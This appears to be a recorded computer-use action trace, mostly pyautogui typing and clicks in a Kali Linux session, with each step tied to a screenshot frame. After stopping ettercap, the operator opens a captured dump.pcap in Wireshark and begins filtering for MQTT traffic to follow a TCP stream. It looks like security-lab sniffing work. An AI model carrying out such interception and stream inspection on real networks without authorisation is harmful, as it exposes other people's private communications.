
# Switch to the root@kali shell to confirm ettercap stopped and the screen is cleared
pyautogui.click(123, 92)

pyautogui.moveTo(45, 176)

# List root's home directory with ls -thor, then clear the screen
pyautogui.write('ls -l')

pyautogui.write('tho')

pyautogui.write('r')

pyautogui.press('Return')

# Identify dump.pcap as a tcpdump capture with file, and begin typing wireshark
pyautogui.write('file')

pyautogui.write('du')

pyautogui.write('mp.pcap')

pyautogui.write('w')

pyautogui.write('ireshark')

# Launch Wireshark on dump.pcap, dismiss the Lua error, and scroll the 233 packets
pyautogui.write('dump.pcap')

pyautogui.click(634, 332)

pyautogui.moveTo(339, 165)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Apply an mqtt display filter, follow the packet's TCP stream, then close it
pyautogui.write('mq')
